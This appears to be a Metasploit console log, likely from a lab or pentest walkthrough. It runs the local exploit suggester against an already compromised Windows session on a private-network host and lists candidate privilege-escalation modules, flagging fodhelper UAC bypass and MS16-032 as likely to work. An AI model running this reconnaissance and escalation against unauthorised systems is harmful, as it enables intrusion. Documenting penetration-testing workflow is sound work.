 msf6 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 192.168.1.25 - Collecting local exploits for x86/windows...
[*] 192.168.1.25 - 191 exploit checks are being tried...
[+] 192.168.1.25 - exploit/windows/local/bypassuac_fodhelper: The target appears to be vulnerable.
[+] 192.168.1.25 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could not be validated.
[*] Running check method for exploit 41 / 41
[*] 192.168.1.25 - Valid modules for session 1:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/windows/local/bypassuac_fodhelper Yes The target appears to be vulnerable.
2 exploit/windows/local/ms16_032_secondary_logon_handle_privesc Yes The service is running, but could not be validated.
3 exploit/windows/local/adobe_sandbox_adobecollabsync No Cannot reliably check exploitability.
4 exploit/windows/local/agnitum_outpost_acs No The target is not exploitable.
5 exploit/windows/local/always_install_elevated No The target is not exploitable.
6 exploit/windows/local/anyconnect_lpe No The target is not exploitable. vpndownloader.exe not found on file system
7 exploit/windows/local/bits_ntlm_token_impersonation No The target is not exploitable.